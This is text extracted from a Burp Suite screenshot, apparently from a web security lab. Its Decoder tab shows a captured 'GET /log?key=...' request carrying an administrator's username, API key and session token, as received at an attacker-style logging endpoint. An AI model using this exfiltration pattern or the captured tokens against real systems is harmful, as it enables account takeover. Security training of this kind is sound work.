 Burp Project Intruder Repeater View Help Turbo Intruder Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ Search Settings
"GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22pMOtJ7ZLlBDCjZdVf0iUdlYbW4slav99%22
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
"GET /log?key={  "username": "administrator",  "email": "",  "apikey": "pMOtJ7ZLlBDCjZdVf0iUdlYbW4slav99",  "sessions": [    "0VC1fNEdlV3Noi8p5jxamm1ADM4USlP2"  ]} HTTP/1.1" 200 "u
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode